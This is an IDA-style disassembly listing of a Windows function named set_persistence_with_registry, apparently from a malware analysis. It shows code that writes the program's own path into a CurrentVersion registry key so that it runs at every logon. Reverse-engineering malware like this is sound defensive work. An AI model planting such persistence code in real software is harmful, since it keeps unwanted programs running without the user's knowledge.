 .text:10006DC0 81 EC 0C 02 00 00 sub esp, 20Ch
.text:10006DC6 57 push edi
.text:10006DC7 6A 00 push 0 ; fCreate
.text:10006DC9 8D 84 24 10 01 00 lea eax, [esp+214h+pszPath]
.text:10006DC9 00
.text:10006DD0 6A 07 push CSIDL_STARTUP ; csidl
.text:10006DD2 50 push eax ; pszPath
.text:10006DD3 6A 00 push 0 ; hwnd
.text:10006DD5 FF 15 2C C2 00 10 call ds:SHGetSpecialFolderPathA
.text:10006DDB B9 40 00 00 00 mov ecx, 40h ; '@'
.text:10006DE0 33 C0 xor eax, eax
.text:10006DE2 8D 7C 24 09 lea edi, [esp+210h+var_207]
.text:10006DE6 C6 44 24 08 00 mov [esp+210h+Filename], 0
.text:10006DEB F3 AB rep stosd
.text:10006DED 66 AB stosw
.text:10006DEF 8D 4C 24 08 lea ecx, [esp+210h+Filename]
.text:10006DF3 68 04 01 00 00 push 104h ; nSize
.text:10006DF8 51 push ecx ; lpFilename
.text:10006DF9 6A 00 push 0 ; hModule
.text:10006DFB AA stosb
.text:10006DFC FF 15 78 C0 00 10 call ds:GetModuleFileNameA
.text:10006E02 8D 54 24 04 lea edx, [esp+210h+phkResult]
.text:10006E06 52 push edx ; phkResult
.text:10006E07 68 3F 00 0F 00 push 0F003Fh ; samDesired
.text:10006E0C 6A 00 push 0 ; ulOptions
.text:10006E0E 68 B4 18 01 10 push offset aSoftwareMicros ; "SOFTWARE\\Microsoft\\Windows\\CurrentVe"...
.text:10006E13 68 01 00 00 80 push HKEY_CURRENT_USER ; hKey
.text:10006E18 FF 15 08 C0 00 10 call ds:RegOpenKeyExA
.text:10006E1E 85 C0 test eax, eax
.text:10006E20 5F pop edi
.text:10006E21 75 29 jnz short loc_10006E4C
.text:10006E23 8B 4C 24 00 mov ecx, [esp+20Ch+phkResult]
.text:10006E27 8D 44 24 04 lea eax, [esp+20Ch+Filename]
.text:10006E2B 68 04 01 00 00 push 104h ; cbData
.text:10006E30 50 push eax ; lpData
.text:10006E31 6A 01 push 1 ; dwType
.text:10006E33 6A 00 push 0 ; Reserved
.text:10006E35 68 60 34 01 10 push offset byte_10013460 ; lpValueName
.text:10006E3A 51 push ecx ; hKey
.text:10006E3B FF 15 0C C0 00 10 call ds:RegSetValueExA
.text:10006E41 8B 54 24 00 mov edx, [esp+20Ch+phkResult]
.text:10006E45 52 push edx ; hKey
.text:10006E46 FF 15 10 C0 00 10 call ds:RegCloseKey
.text:10006E4C
.text:10006E4C loc_10006E4C:
.text:10006E4C 81 C4 0C 02 00 00 add esp, 20Ch
.text:10006E52 C3 retn
.text:10006E52 set_persistence_with_registry endp
.text:10006E52